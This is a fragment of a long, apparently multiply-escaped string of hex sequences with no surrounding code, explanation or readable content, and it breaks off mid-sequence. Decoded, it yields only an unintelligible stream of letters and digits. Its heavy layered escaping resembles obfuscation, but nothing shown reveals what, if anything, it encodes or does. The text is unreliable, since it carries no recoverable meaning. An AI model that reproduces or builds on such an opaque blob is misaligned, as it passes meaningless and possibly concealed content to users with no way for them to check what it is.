c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5